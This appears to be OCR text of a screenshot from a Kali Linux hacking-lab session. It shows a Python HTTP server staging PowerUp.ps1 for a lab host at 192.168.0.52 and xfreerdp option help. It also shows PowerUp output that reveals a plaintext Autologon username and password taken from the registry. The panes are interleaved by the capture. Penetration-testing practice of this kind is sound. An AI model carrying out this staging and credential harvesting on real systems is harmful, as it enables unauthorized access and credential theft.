 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:40
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
/jpeg JPEG codec support
/jpeg-quality:<percentage> JPEG quality
/kbd:0x<id> or <name> Keyboard layout
/kbd-lang:0x<id> Keyboard active language identifier
/kbd-fn-key:<value> Function key value
/kbd-list List keyboard layouts
/kbd-lang-list List keyboard languages
/kbd-remap:List of <key>=<value>,... pairs to remap scancodes
Keyboard scancode remapping
/kbd-subtype:<id> Keyboard subtype
/kbd-type:<id> Keyboard type
/load-balance-info:<info-string> Load balance info
/log-filters:<tag>:<level>[,<tag>:<level>[,...]]
Set logger filters, see wLog(7) for
details
/log-level:[OFF|FATAL|ERROR|WARN|INFO|DEBUG|TRACE]
Set the default log level, see wLog(7) for
details
/max-fast-path-size:<size> Specify maximum fast-path update size
/max-loop-time:<time> Specify maximum time in milliseconds spend
treating packets
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...